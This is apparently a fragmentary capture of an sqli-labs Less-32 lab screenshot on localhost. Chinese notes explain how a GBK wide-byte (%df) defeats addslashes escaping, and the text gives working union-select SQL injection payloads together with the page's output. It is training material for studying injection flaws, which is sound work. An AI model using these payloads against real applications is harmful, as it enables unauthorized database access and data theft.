 ?id=1%df' --+
函数addslashes把'转义为\'
GBK编码%df\为一个数据库
无法识别的中文
转义失效，' 恢复闭合功能
?id=0%df' union select 1，
dabatase(),3 --+
Less-32 **Bypass addslashe
127.0.0.1/sqlilabs/Less-32/?id=1%df' --+
67%
Less-32 **Bypass addslashe
127.0.0.1/sqlilabs/
67%
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\'union select 1,database(),3 --
The Query String you input in Hex becomes :
30df5c27756e696f6e2073656c65637420312c646174616261736528292c33202d2d20